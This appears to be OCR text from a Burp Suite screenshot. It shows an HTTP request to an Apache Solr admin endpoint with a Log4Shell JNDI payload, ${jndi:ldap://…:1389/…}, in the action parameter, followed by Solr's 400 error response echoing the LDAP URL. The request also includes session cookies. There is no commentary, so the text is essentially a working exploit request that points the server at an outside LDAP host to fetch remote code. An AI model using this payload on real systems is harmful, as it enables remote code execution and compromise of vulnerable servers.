 Request
Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://123.56.181.14:1389/nvx7sg} HTTP/1.1
2 Host: 123.56.181.14:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: CactiTimeZone=480; cacti_remembers=
1%2C0%2Cbeff590b5129a784e76fb0f599710f24569a7ea2469a75eb02402c3a5ce5e8e9; CactiDateTime=Mon
Sep 04 2023 19:26:02 GMT+0800 (ä¸­å ½æ å æ ¶é ´); JSESSIONID=
node01n8yuxe3lnvga1071v84fhrcck0.node0; XSRF-TOKEN=
laravel_session=
10 Connection: close
11
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none';
connect-src 'self'; form-action 'self'; font-src 'self';
frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src
'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 298
9
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://123.56.181.14:1389/nvx7sg",